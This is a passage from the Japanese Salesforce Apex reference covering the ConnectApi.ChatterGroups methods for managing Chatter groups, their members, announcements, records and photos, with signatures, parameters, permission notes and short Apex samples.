<span id="page-1168-0"></span>**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

#### **deleteMember(communityId, membershipId)**

**指定されたグループメンバーシップを削除します。**

API バージョン

28.0

Chatter が必要かどうか

**はい**

### 署名

public static Void deleteMember(String communityId, String membershipId)

# パラメータ

*communityId*

### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*membershipId*

#### **型**: [String](#page-2558-0)

**メンバーシップの** ID**。**

### 戻り値

**型**: Void

### 使用方法

<span id="page-1169-0"></span>**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

#### **deletePhoto(communityId, groupId)**

**指定されたグループの写真を削除します。**

API バージョン

28.0

### Chatter が必要かどうか

**はい**

# 署名

public static Void deletePhoto(String communityId, String groupId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

### 戻り値

**型**: Void

### 使用方法

**このメソッドは、コンテキストユーザがグループ管理者または所有者であるか、「すべてのデータの編集」権 限を持っている場合にのみ正常に実行されます。**

#### <span id="page-1170-0"></span>**getAnnouncements(communityId, groupId)**

**グループ内のお知らせの最初のページを取得します。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.AnnouncementPage getAnnouncements(String communityId, String groupId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

### 戻り値

**型**: [ConnectApi.AnnouncementPage](#page-1497-0)

### 使用方法

<span id="page-1170-1"></span>**お知らせの投稿、お知らせに関する情報の取得、お知らせの表示期限の更新、またはお知らせの削除を行うに は、**[ConnectApi.Announcements](#page-847-0) **クラスのメソッドを使用します。**

**getAnnouncements(communityId, groupId, pageParam, pageSize)**

**グループ内のお知らせの指定されたページを取得します。ページサイズを指定することもできます。**

API バージョン

31.0

Chatter が必要かどうか **はい**

## 署名

public static ConnectApi.AnnouncementPage getAnnouncements(String communityId, String groupId, Integer pageParam, Integer pageSize)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

### 戻り値

**型**: [ConnectApi.AnnouncementPage](#page-1497-0)

### 使用方法

<span id="page-1171-0"></span>**お知らせの投稿、お知らせに関する情報の取得、お知らせの表示期限の更新、またはお知らせの削除を行うに は、**[ConnectApi.Announcements](#page-847-0) **クラスのメソッドを使用します。**

#### **getBannerPhoto(communityId, groupId)**

**グループのバナー写真の取得**

API バージョン

36.0

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.BannerPhoto getBannerPhoto(String communityId, String groupId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

# 戻り値

<span id="page-1172-0"></span>**型**: [ConnectApi.BannerPhoto](#page-1501-0)

### **getGroup(communityId, groupId)**

**指定されたグループに関する情報を返します。**

API バージョン

28.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterGroupDetail getGroup(String communityId, String groupId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

# 戻り値

**型**: [ConnectApi.ChatterGroupDetail](#page-1512-0)

#### <span id="page-1173-0"></span>**getGroupBatch(communityId, groupIds)**

**指定されたグループリストに関する情報を取得します。**ConnectApi.ChatterGroup **オブジェクトを含む** BatchResult **オブジェクトのリストを返します。読み込みできないグループの結果に含まれるエラーを返し ます。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

### 署名

```
public static ConnectApi.BatchResult[] getGroupBatch(String communityId, List<String>
groupIds)
```
### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupIds*

**型**: [List](#page-2366-0)[<String>](#page-2558-0)

**最大** 500 **件のグループ** ID **のリスト。**

# 戻り値

#### **型**: [BatchResult](#page-1502-0)[]

BatchResult.getResult() **メソッドは** ConnectApi.ChatterGroup **オブジェクトを返します。**

# 例

```
// Create a list of groups.
ConnectApi.ChatterGroupPage groupPage = ConnectApi.ChatterGroups.getGroups(null);
// Create a list of group IDs.
List<String> groupIds = new List<String>();
for (ConnectApi.ChatterGroup aGroup : groupPage.groups){
    groupIds.add(aGroup.id);
}
// Get info about all the groups in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterGroups.getGroupBatch(null,
groupIds);
for (ConnectApi.BatchResult batchResult : batchResults) {
```

```
if (batchResult.isSuccess()) {
       // Operation was successful.
       // Print the number of members in each group.
       ConnectApi.ChatterGroup aGroup;
        if(batchResult.getResult() instanceof ConnectApi.ChatterGroup) {
           aGroup = (ConnectApi.ChatterGroup) batchResult.getResult();
        }
       System.debug('SUCCESS');
        System.debug(aGroup.memberCount);
    }
   else {
        // Operation failed. Print errors.
       System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
   }
}
```
<span id="page-1174-0"></span>関連トピック:

[getMembershipBatch\(communityId, membershipIds\)](#page-1181-0)

#### **getGroupMembershipRequest(communityId, requestId)**

**非公開グループへの指定された参加要求に関する情報を返します。**

API バージョン

28.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.GroupMembershipRequest getGroupMembershipRequest(String communityId, String requestId)

# パラメータ

*communityId* **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*requestId*

**型**: [String](#page-2558-0)

**非公開グループへの参加要求の** ID**。**

### 戻り値

**型**: [ConnectApi.GroupMembershipRequest](#page-1569-1)

### 使用方法

**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

#### <span id="page-1175-0"></span>**getGroupMembershipRequests(communityId, groupId)**

**指定された非公開グループへのすべての参加要求に関する情報を返します。**

API バージョン

28.0

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.GroupMembershipRequests getGroupMembershipRequests(String communityId, String groupId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

### 戻り値

**型**: [ConnectApi.GroupMembershipRequests](#page-1569-2)

### <span id="page-1175-1"></span>使用方法

**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

#### **getGroupMembershipRequests(communityId, groupId, status)**

**指定された状況の、指定された非公開グループへのすべての参加要求に関する情報を返します。**

```
API バージョン
```
28.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.GroupMembershipRequests getGroupMembershipRequests(String communityId, String groupId, ConnectApi.GroupMembershipRequestStatus status)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*status*

**型**: ConnectApi.GroupMembershipRequestStatus

*status* — **非公開グループへの参加要求の状況。**

- **•** Accepted
- **•** Declined
- **•** Pending

# 戻り値

**型**: [ConnectApi.GroupMembershipRequests](#page-1569-2)

# <span id="page-1176-0"></span>使用方法

**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

### **getGroups(communityId)**

**すべてのグループの最初のページを返します。ページには、デフォルトの項目数が含まれます。**

API バージョン

28.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterGroupPage getGroups(String communityId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

# 戻り値

<span id="page-1177-0"></span>**型**: [ConnectApi.ChatterGroupPage](#page-1512-1)

### **getGroups(communityId, pageParam, pageSize)**

**すべてのグループに関する情報の指定されたページを返します。**

### API バージョン

28.0

# ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterGroupPage getGroups(String communityId, Integer pageParam, Integer pageSize)

# パラメータ

*communityId* **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

戻り値

<span id="page-1178-0"></span>**型**: [ConnectApi.ChatterGroupPage](#page-1512-1)

#### **getGroups(communityId, pageParam, pageSize, archiveStatus)**

**指定されたグループアーカイブ状況のグループのセットに関する情報の指定されたページを返します。**

API バージョン

29.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.ChatterGroupPage getGroups(String communityId, Integer pageParam, Integer pageSize, ConnectApi.GroupArchiveStatus archiveStatus)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize* **型**: [Integer](#page-2313-0) **ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*archiveStatus*

**型**: [ConnectApi.GroupArchiveStatus](#page-1627-1)

**グループがアーカイブ対象かどうかに基づいてグループのセットを指定します。**

- **•** All **アーカイブ対象かどうかに関係なく、すべてのグループ。**
- **•** Archived **アーカイブ対象のグループのみ。**
- **•** NotArchived **アーカイブ対象外のグループのみ。**

null **を渡すと、デフォルト値の** All **が使用されます。**

### 戻り値

<span id="page-1179-0"></span>**型**: [ConnectApi.ChatterGroupPage](#page-1512-1)

#### **getMember(communityId, membershipId)**

**指定されたグループメンバーに関する情報を返します。**

API バージョン

28.0

Chatter が必要かどうか **はい**

### 署名

public static ConnectApi.GroupMember getMember(String communityId, String membershipId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*membershipId*

**型**: [String](#page-2558-0)

**メンバーシップの** ID**。**

## 戻り値

**型**: [ConnectApi.GroupMember](#page-1567-0)

#### <span id="page-1180-0"></span>**getMembers(communityId, groupId)**

**グループのメンバーに関する情報の最初のページを取得します。ページには、デフォルトの項目数が含まれま す。**

API バージョン

28.0

ゲストユーザが使用可能

36.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.GroupMemberPage getMembers(String communityId, String groupId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

# <span id="page-1180-1"></span>戻り値

**型**: [ConnectApi.GroupMemberPage](#page-1568-0)

### **getMembers(communityId, groupId, pageParam, pageSize)**

**グループのメンバーに関する情報の指定したページを取得します。**

API バージョン

28.0

ゲストユーザが使用可能

36.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.GroupMemberPage getMembers(String communityId, String groupId, Integer pageParam, Integer pageSize)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりの項目数。有効な値は** 1 **~** 1000 **です。**null **を渡すと、***pageSize* **は** 25 **になります。**

# <span id="page-1181-0"></span>戻り値

**型**: [ConnectApi.GroupMemberPage](#page-1568-0)

getMembershipBatch(communityId, membershipIds)

**指定されたグループメンバーシップリストに関する情報を取得します。**ConnectApi.GroupMember **オブジェ クトを含む** BatchResult **オブジェクトのリストを返します。アクセスできないグループメンバーシップの結 果に含まれるエラーを返します。**

API バージョン

31.0

Chatter が必要かどうか **はい**

# 署名

public static ConnectApi.BatchResult[] getMembershipBatch(String communityId, List<String> membershipIds)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*membershipIds*

**型**: [List](#page-2366-0)[<String>](#page-2558-0)

**最大** 500 **件のグループメンバーシップ** ID **のリスト。**

### 戻り値

#### **型**: [BatchResult](#page-1502-0)[]

BatchResult getResults() **メソッドは、**ConnectApi.GroupMember **オブジェクトを返します。**

### 例

```
// Get members of a group.
ConnectApi.GroupMemberPage membersPage = ConnectApi.ChatterGroups.getMembers(null,
'0F9D00000000oOT');
// Create a list of membership IDs.
List<String> membersList = new List<String>();
for (ConnectApi.GroupMember groupMember : membersPage.members){
   membersList.add(groupMember.id);
}
// Get info about all group memberships in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterGroups.getMembershipBatch(null,
membersList);
for (ConnectApi.BatchResult batchResult : batchResults) {
    if (batchResult.isSuccess()) {
       // Operation was successful.
        // Print the first name of each member.
        ConnectApi.GroupMember groupMember;
        if(batchResult.getResult() instanceof ConnectApi.GroupMember) {
            groupMember = (ConnectApi.GroupMember) batchResult.getResult();
        }
       System.debug('SUCCESS');
       System.debug(groupMember.user.firstName);
    }
   else {
        // Operation failed. Print errors.
       System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
```
} }

関連トピック: [getGroupBatch\(communityId, groupIds\)](#page-1173-0)

#### <span id="page-1183-0"></span>**getMyChatterSettings(communityId, groupId)**

**指定されたグループのコンテキストユーザの** Chatter **設定を返します。**

API バージョン

28.0

Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.GroupChatterSettings getMyChatterSettings(String communityId,
String groupId)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

<span id="page-1183-1"></span>戻り値

**型**: [ConnectApi.GroupChatterSettings](#page-1567-1)

### **getPhoto(communityId, groupId)**

**指定されたグループの写真に関する情報を返します。**

API バージョン

28.0

Chatter が必要かどうか **はい**

# 署名

public static ConnectApi.Photo getPhoto(String communityId, String groupId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

# 戻り値

<span id="page-1184-0"></span>**型**: [ConnectApi.Photo](#page-1586-0)

### **getRecord(communityId, groupRecordId)**

**グループに関連付けられたレコードに関する情報を返します。**

API バージョン

34.0

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.GroupRecord getRecord(String communityId, String groupRecordId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*groupRecordId*

**型**: [String](#page-2558-0)

**グループレコードの** ID**。**

# 戻り値

**型**: [ConnectApi.GroupRecord](#page-1569-0)

#### <span id="page-1185-0"></span>**getRecords(communityId, groupId)**

**指定されたグループに関連付けられたレコードの最初のページを返します。ページには、デフォルトの項目数 が含まれます。**

API バージョン

33.0

Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.GroupRecordPage getRecords(String communityId, String groupId)
```
### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

# <span id="page-1185-1"></span>戻り値

**型**: [ConnectApi.GroupRecordPage](#page-1570-0)

**getRecords(communityId, groupId, pageParam, pageSize)**

**グループに関連付けられたレコードのリストから指定されたページを返します。**

API バージョン

33.0

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.GroupRecordPage getRecords(String communityId, String groupId, Integer pageParam, Integer pageSize)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりの項目数。有効な値は** 1 **~** 1000 **です。**null **を渡すと、***pageSize* **は** 25 **になります。**

### 戻り値

<span id="page-1186-0"></span>**型**: [ConnectApi.GroupRecordPage](#page-1570-0)

**postAnnouncement(communityId, groupId, announcement)**

**お知らせをグループに投稿します。**

API バージョン

31.0

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.Announcement postAnnouncement(String communityId, String groupId, ConnectApi.AnnouncementInput announcement)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*announcement*

**型**: [ConnectApi.AnnouncementInput](#page-1451-0)

ConnectApi.AnnouncementInput **オブジェクト。**

### 戻り値

**型**: [ConnectApi.Announcement](#page-1497-1)

### 使用方法

**お知らせは、情報を強調表示するために使用します。ユーザは、お知らせに対するディスカッション、いい ね**!**、コメントの投稿ができます。フィード投稿を削除するとお知らせが削除されます。**

<span id="page-1187-0"></span>**お知らせの投稿、お知らせに関する情報の取得、お知らせの表示期限の更新、またはお知らせの削除を行うに は、**[ConnectApi.Announcements](#page-847-0) **クラスのメソッドを使用します。**

#### **removeRecord(communityId, groupRecordId)**

**レコードとグループの関連付けを削除します。**

API バージョン

34.0

Chatter が必要かどうか

**はい**

### 署名

public static Void removeRecord(String communityId, String groupRecordId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupRecordId*

**型**: [String](#page-2558-0)

**グループレコードの** ID**。**

### 戻り値

**型**: Void
#### **requestGroupMembership(communityId, groupId)**

**コンテキストユーザの非公開グループのメンバーシップを要求します。**

#### API バージョン

28.0

### Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.GroupMembershipRequest requestGroupMembership(String
communityId, String groupId)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

# 戻り値

**型**: [ConnectApi.GroupMembershipRequest](#page-1569-0)

### サンプル: 非公開グループへの参加要求

**このサンプルコードは** ConnectApi.ChatterGroups.requestGroupMembership **をコールして非公開グルー プへの参加要求を行います。**

```
String communityId = null;
ID groupId = '0F9x00000000hAZConnectApi.GroupMembershipRequest membershipRequest =
ConnectApi.ChatterGroups.requestGroupMembership(communityId, groupId);
```
#### **searchGroups(communityId, q)**

**指定された検索条件と一致するグループの最初のページを返します。ページには、デフォルトの項目数が含ま れます。**

API バージョン

28.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterGroupPage searchGroups(String communityId, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

### **型**: [String](#page-2558-0)

*q* — **検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれてい る必要があります[。「ワイルドカード」](#page-402-0)を参照してください。**null **を指定できます。**

# 戻り値

**型**: [ConnectApi.ChatterGroupPage](#page-1512-0)

# 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

<span id="page-1189-0"></span>関連トピック:

[setTestSearchGroups\(communityId, q, result\)](#page-1205-0) ConnectApi **[コードのテスト](#page-403-0)**

**searchGroups(communityId, q, pageParam, pageSize)**

**指定された検索条件と一致するグループの指定されたページを返します。**

API バージョン

28.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.ChatterGroupPage searchGroups(String communityId, String q, Integer pageParam, Integer pageSize)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*q*

**型**: [String](#page-2558-0)

*q* — **検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれてい る必要があります[。「ワイルドカード」](#page-402-0)を参照してください。**null **を指定できます。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

#### 戻り値

**型**: [ConnectApi.ChatterGroupPage](#page-1512-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

<span id="page-1190-0"></span>関連トピック:

[setTestSearchGroups\(communityId, q, pageParam, pageSize, result\)](#page-1206-0) ConnectApi **[コードのテスト](#page-403-0)**

**searchGroups(communityId, q, archiveStatus, pageParam, pageSize) 指定された検索条件と一致する、指定されたアーカイブ状況のグループの、指定されたページを返します。** API バージョン

29.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterGroupPage searchGroups(String communityId, String q, ConnectApi.GroupArchiveStatus archiveStatus, Integer pageParam, Integer pageSize)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

*q* — **検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれてい る必要があります[。「ワイルドカード」](#page-402-0)を参照してください。**null **を指定できます。**

*archiveStatus*

**型**: [ConnectApi.GroupArchiveStatus](#page-1627-0)

*archiveStatus* — **グループがアーカイブ対象かどうかに基づいてグループのセットを指定します。**

- **•** All **アーカイブ対象かどうかに関係なく、すべてのグループ。**
- **•** Archived **アーカイブ対象のグループのみ。**
- **•** NotArchived **アーカイブ対象外のグループのみ。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

# 戻り値

**型**: [ConnectApi.ChatterGroupPage](#page-1512-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchGroups\(communityId, q, archiveStatus, pageParam, pageSize, result\)](#page-1207-0) ConnectApi **[コードのテスト](#page-403-0)**

**setBannerPhoto(communityId, groupId, fileId, versionNumber)**

**グループのバナー写真を、すでにアップロードされたファイルに設定します。**

API バージョン

36.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.BannerPhoto setBannerPhoto(String communityId, String groupId, String fileId, Integer versionNumber)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*fileId*

**型**: [String](#page-2558-0)

**すでにアップロードされたファイルの** ID**。キープレフィックスは** 069**、画像は** 8 MB **未満にする必要があり ます。**

*versionNumber*

**型**: [Integer](#page-2313-0)

**既存ファイルのバージョン番号。既存のバージョン番号を指定するか、**null **を指定して最新バージョンを 取得します。**

### 戻り値

**型**: [ConnectApi.BannerPhoto](#page-1501-0)

# 使用方法

**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

**写真は非同期に処理され、すぐには表示されない場合があります。**

#### **setBannerPhoto(communityId, groupId, fileUpload)**

**グループのバナー写真をまだアップロードされていないファイルに設定します。**

#### API バージョン

36.0

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.BannerPhoto setBannerPhoto(String communityId, String groupId, ConnectApi.BinaryInput fileUpload)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*fileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

**写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。**

# 戻り値

**型**: [ConnectApi.BannerPhoto](#page-1501-0)

# 使用方法

**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

**写真は非同期に処理され、すぐには表示されない場合があります。**

**setBannerPhotoWithAttributes(communityId, groupId, bannerPhoto) すでにアップロードされたファイルをグループのバナー写真として設定してトリミングします。**

#### API バージョン

36.0

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.BannerPhoto setBannerPhotoWithAttributes(String communityId, String groupId, ConnectApi.BannerPhotoInput bannerPhoto)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*bannerPhoto*

**型**: [ConnectApi.BannerPhotoInput](#page-1454-1)

ファイルのID **とバージョン、およびファイルのトリミング方法を指定する** ConnectApi.BannerPhotoInput **オブジェクト。**

### 戻り値

**型**: [ConnectApi.BannerPhoto](#page-1501-0)

#### 使用方法

**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

**写真は非同期に処理され、すぐには表示されない場合があります。**

**setBannerPhotoWithAttributes(communityId, groupId, bannerPhoto, fileUpload) グループのバナー写真をまだアップロードされていないファイルに設定し、必要なトリミングを行います。**

API バージョン

36.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.BannerPhoto setBannerPhotoWithAttributes(String communityId, String groupId, ConnectApi.BannerPhotoInput bannerPhoto, ConnectApi.BinaryInput fileUpload)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*bannerPhoto*

**型**: [ConnectApi.BannerPhotoInput](#page-1454-1)

**トリミングパラメータを指定する** ConnectApi.BannerPhotoInput **オブジェクト。**

*fileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

**写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。**

# 戻り値

**型**: [ConnectApi.BannerPhoto](#page-1501-0)

# 使用方法

**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

**写真は非同期に処理され、すぐには表示されない場合があります。**

**setPhoto(communityId, groupId, fileId, versionNumber)**

**グループの写真を、すでにアップロードされたファイルに設定します。**

API バージョン

28.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.Photo setPhoto(String communityId, String groupId, String fileId, Integer versionNumber)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*fileId*

**型**: [String](#page-2558-0)

**すでにアップロードされたファイルの** ID**。キープレフィックスは** 069**、ファイルは** 2 GB **未満の画像にする必 要があります。**

*versionNumber*

**型**: [Integer](#page-2313-0)

**既存ファイルのバージョン番号。既存のバージョン番号を指定するか、**null **を指定して最新バージョンを 取得します。**

#### 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

# 使用方法

**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

**写真は非同期に処理され、すぐには表示されない場合があります。**

### サンプル: 既存ファイルを使用したグループ写真の更新

**グループを作成した時点では、グループ写真は含まれていません。**Salesforce**にすでにアップロードされている 既存の写真をグループ写真として設定できます。キープレフィックスは** 069**、ファイルサイズは** 2 GB **未満にす る必要があります。**

```
String communityId = null;
ID groupId = '0F9x00000000hAK;
ID fileId = '069x00000001Ion';
```

```
// Set photo
ConnectApi.Photo photo = ConnectApi.ChatterGroups.setPhoto(communityId, groupId, fileId,
null);
```
**setPhoto(communityId, groupId, fileUpload)**

**グループの写真を、指定された** blob **に設定します。**

API バージョン

28.0

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.Photo setPhoto(String communityId, String groupId, ConnectApi.BinaryInput fileUpload)

# パラメータ

*communityId*

```
型: String
```
